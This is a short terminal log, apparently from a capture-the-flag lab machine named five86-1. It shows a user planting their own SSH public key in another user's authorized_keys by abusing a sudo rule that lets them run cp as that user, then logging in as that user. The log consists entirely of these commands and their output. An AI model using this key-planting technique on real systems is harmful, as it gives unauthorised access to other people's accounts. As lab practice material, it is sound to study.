 douglas@five86-1:/opt/ona/www$ ls
ls
config           images     local       modules  workspace_plugins
config_dnld.php  include    login.php   plugins
dcm.php          index.php  logout.php  winc
douglas@five86-1:/opt/ona/www$ cd ~/.ssh;ls
cd ~/.ssh;ls
id_rsa  id_rsa.pub  known_hosts
douglas@five86-1:~/.ssh$ cp id_rsa.pub /tmp/authorized_keys
cp id_rsa.pub /tmp/authorized_keys
douglas@five86-1:~/.ssh$ sudo -u jen /bin/cp /tmp/authorized_keys /home/jen/.ssh
< -u jen /bin/cp /tmp/authorized_keys /home/jen/.ssh
douglas@five86-1:~/.ssh$ ssh jen@192.168.136.162
ssh jen@192.168.136.162
Linux five86-1 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
hash.txt
You have new mail.
jen@five86-1:~$